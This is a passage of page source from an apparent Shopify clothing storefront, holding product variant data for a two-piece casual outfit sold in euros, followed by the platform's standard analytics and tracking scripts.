unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293612789","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"},"sku":"LF10241491HUIL","title":"GRIS \/ L","untranslatedTitle":"GRIS \/ L"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293645557","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"},"sku":"LF10241491HUIXL","title":"GRIS \/ XL","untranslatedTitle":"GRIS \/ XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293678325","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"},"sku":"LF10241491HUI2XL","title":"GRIS \/ 2XL","untranslatedTitle":"GRIS \/ 2XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293711093","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"},"sku":"LF10241491ORSS","title":"ORANGE \/ S","untranslatedTitle":"ORANGE \/ S"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293743861","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"},"sku":"LF10241491ORSM","title":"ORANGE \/ M","untranslatedTitle":"ORANGE \/ M"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293776629","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"},"sku":"LF10241491ORSL","title":"ORANGE \/ L","untranslatedTitle":"ORANGE \/ L"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293809397","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"},"sku":"LF10241491ORSXL","title":"ORANGE \/ XL","untranslatedTitle":"ORANGE \/ XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293842165","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"},"sku":"LF10241491ORS2XL","title":"ORANGE \/ 2XL","untranslatedTitle":"ORANGE \/ 2XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293874933","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"},"sku":"LF10241491FENS","title":"ROSE \/ S","untranslatedTitle":"ROSE \/ S"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293907701","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"},"sku":"LF10241491FENM","title":"ROSE \/ M","untranslatedTitle":"ROSE \/ M"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293940469","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"},"sku":"LF10241491FENL","title":"ROSE \/ L","untranslatedTitle":"ROSE \/ L"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293973237","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"},"sku":"LF10241491FENXL","title":"ROSE \/ XL","untranslatedTitle":"ROSE \/ XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294006005","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"},"sku":"LF10241491FEN2XL","title":"ROSE \/ 2XL","untranslatedTitle":"ROSE \/ 2XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294038773","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"},"sku":"LF10241491ZISS","title":"VIOLET \/ S","untranslatedTitle":"VIOLET \/ S"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294071541","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"},"sku":"LF10241491ZISM","title":"VIOLET \/ M","untranslatedTitle":"VIOLET \/ M"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294104309","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"},"sku":"LF10241491ZISL","title":"VIOLET \/ L","untranslatedTitle":"VIOLET \/ L"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294137077","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"},"sku":"LF10241491ZISXL","title":"VIOLET \/ XL","untranslatedTitle":"VIOLET \/ XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294169845","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"},"sku":"LF10241491ZIS2XL","title":"VIOLET \/ 2XL","untranslatedTitle":"VIOLET \/ 2XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294202613","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"},"sku":"LF10241491HEIS","title":"NOIR \/ S","untranslatedTitle":"NOIR \/ S"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294235381","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"},"sku":"LF10241491HEIM","title":"NOIR \/ M","untranslatedTitle":"NOIR \/ M"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294268149","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"},"sku":"LF10241491HEIL","title":"NOIR \/ L","untranslatedTitle":"NOIR \/ L"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294300917","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"},"sku":"LF10241491HEIXL","title":"NOIR \/ XL","untranslatedTitle":"NOIR \/ XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294333685","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"},"sku":"LF10241491HEI2XL","title":"NOIR \/ 2XL","untranslatedTitle":"NOIR \/ 2XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294366453","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"},"sku":"LF10241491JHSS","title":"ROUGE \/ S","untranslatedTitle":"ROUGE \/ S"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294399221","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"},"sku":"LF10241491JHSM","title":"ROUGE \/ M","untranslatedTitle":"ROUGE \/ M"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294431989","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"},"sku":"LF10241491JHSL","title":"ROUGE \/ L","untranslatedTitle":"ROUGE \/ L"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294464757","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"},"sku":"LF10241491JHSXL","title":"ROUGE \/ XL","untranslatedTitle":"ROUGE \/ XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294497525","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"},"sku":"LF10241491JHS2XL","title":"ROUGE \/ 2XL","untranslatedTitle":"ROUGE \/ 2XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294563061","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"},"sku":"LF10241491TLSS","title":"BLEU \/ S","untranslatedTitle":"BLEU \/ S"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294595829","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"},"sku":"LF10241491TLSM","title":"BLEU \/ M","untranslatedTitle":"BLEU \/ M"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294628597","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"},"sku":"LF10241491TLSL","title":"BLEU \/ L","untranslatedTitle":"BLEU \/ L"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294661365","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"},"sku":"LF10241491TLSXL","title":"BLEU \/ XL","untranslatedTitle":"BLEU \/ XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554294694133","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"},"sku":"LF10241491TLS2XL","title":"BLEU \/ 2XL","untranslatedTitle":"BLEU \/ 2XL"}],"purchasingCompany":null},},"https://forherwish.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65406075125","storefrontBaseUrl":"https:\/\/forherwish.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":36.88,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Costume décontracté deux pièces de couleur unie\",\"vendor\":\"forherwish\",\"id\":\"7973865423093\",\"untranslatedTitle\":\"Costume décontracté deux pièces de couleur unie\",\"url\":\"\/products\/outfits\",\"type\":\"Hauts\"},\"id\":\"43554293383413\",\"image\":{\"src\":\"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332\"},\"sku\":\"LF10241491KFSS\",\"title\":\"CAFÉ \/ S\",\"untranslatedTitle\":\"CAFÉ \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7973865423093,"gid":"gid:\/\/shopify\/Product\/7973865423093","vendor":"forherwish","type":"Hauts","handle":"outfits","variants":[{"id":43554293383413,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","public_title":"CAFÉ \/ S","sku":"LF10241491KFSS"},{"id":43554293416181,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ M","public_title":"CAFÉ \/ M","sku":"LF10241491KFSM"},{"id":43554293448949,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ L","public_title":"CAFÉ \/ L","sku":"LF10241491KFSL"},{"id":43554293481717,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ XL","public_title":"CAFÉ \/ XL","sku":"LF10241491KFSXL"},{"id":43554293514485,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ 2XL","public_title":"CAFÉ \/ 2XL","sku":"LF10241491KFS2XL"},{"id":43554293547253,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ S","public_title":"GRIS \/ S","sku":"LF10241491HUIS"},{"id":43554293580021,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ M","public_title":"GRIS \/ M","sku":"LF10241491HUIM"},{"id":43554293612789,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ L","public_title":"GRIS \/ L","sku":"LF10241491HUIL"},{"id":43554293645557,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ XL","public_title":"GRIS \/ XL","sku":"LF10241491HUIXL"},{"id":43554293678325,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ 2XL","public_title":"GRIS \/ 2XL","sku":"LF10241491HUI2XL"},{"id":43554293711093,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ S","public_title":"ORANGE \/ S","sku":"LF10241491ORSS"},{"id":43554293743861,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ M","public_title":"ORANGE \/ M","sku":"LF10241491ORSM"},{"id":43554293776629,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ L","public_title":"ORANGE \/ L","sku":"LF10241491ORSL"},{"id":43554293809397,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ XL","public_title":"ORANGE \/ XL","sku":"LF10241491ORSXL"},{"id":43554293842165,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ 2XL","public_title":"ORANGE \/ 2XL","sku":"LF10241491ORS2XL"},{"id":43554293874933,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ S","public_title":"ROSE \/ S","sku":"LF10241491FENS"},{"id":43554293907701,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ M","public_title":"ROSE \/ M","sku":"LF10241491FENM"},{"id":43554293940469,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ L","public_title":"ROSE \/ L","sku":"LF10241491FENL"},{"id":43554293973237,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ XL","public_title":"ROSE \/ XL","sku":"LF10241491FENXL"},{"id":43554294006005,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ 2XL","public_title":"ROSE \/ 2XL","sku":"LF10241491FEN2XL"},{"id":43554294038773,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ S","public_title":"VIOLET \/ S","sku":"LF10241491ZISS"},{"id":43554294071541,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ M","public_title":"VIOLET \/ M","sku":"LF10241491ZISM"},{"id":43554294104309,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ L","public_title":"VIOLET \/ L","sku":"LF10241491ZISL"},{"id":43554294137077,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ XL","public_title":"VIOLET \/ XL","sku":"LF10241491ZISXL"},{"id":43554294169845,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ 2XL","public_title":"VIOLET \/ 2XL","sku":"LF10241491ZIS2XL"},{"id":43554294202613,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ S","public_title":"NOIR \/ S","sku":"LF10241491HEIS"},{"id":43554294235381,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ M","public_title":"NOIR \/ M","sku":"LF10241491HEIM"},{"id":43554294268149,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ L","public_title":"NOIR \/ L","sku":"LF10241491HEIL"},{"id":43554294300917,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ XL","public_title":"NOIR \/ XL","sku":"LF10241491HEIXL"},{"id":43554294333685,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ 2XL","public_title":"NOIR \/ 2XL","sku":"LF10241491HEI2XL"},{"id":43554294366453,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ S","public_title":"ROUGE \/ S","sku":"LF10241491JHSS"},{"id":43554294399221,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ M","public_title":"ROUGE \/ M","sku":"LF10241491JHSM"},{"id":43554294431989,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ L","public_title":"ROUGE \/ L","sku":"LF10241491JHSL"},{"id":43554294464757,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ XL","public_title":"ROUGE \/ XL","sku":"LF10241491JHSXL"},{"id":43554294497525,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ 2XL","public_title":"ROUGE \/ 2XL","sku":"LF10241491JHS2XL"},{"id":43554294563061,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ S","public_title":"BLEU \/ S","sku":"LF10241491TLSS"},{"id":43554294595829,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ M","public_title":"BLEU \/ M","sku":"LF10241491TLSM"},{"id":43554294628597,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ L","public_title":"BLEU \/ L","sku":"LF10241491TLSL"},{"id":43554294661365,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ XL","public_title":"BLEU \/ XL","sku":"LF10241491TLSXL"},{"id":43554294694133,"price":3688,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ 2XL","public_title":"BLEU \/ 2XL","sku":"LF10241491TLS2XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7973865423093,"requestId":"5c61c0d4-04a9-45b8-92d8-dfe62bc20131-1769421611"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65406075125,
      theme_id: 138261299445,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//forherwish.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//forherwish.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//forherwish.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65406075125,"isMerchantRequest":null,"themeId":138261299445,"themeCityHash":"16169306085966207415","contentLanguage":"fr","currency":"EUR","eventMetadataId":"dd3d1ae4-b7c8-4795-8f58-6dd7085a8423"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7973865423093,"requestId":"5c61c0d4-04a9-45b8-92d8-dfe62bc20131-1769421611","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43554293383413,"productId":7973865423093,"productGid":"gid:\/\/shopify\/Product\/7973865423093","name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","price":"36.88","sku":"LF10241491KFSS","brand":"forherwish","variant":"CAFÉ \/ S","category":"Hauts","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
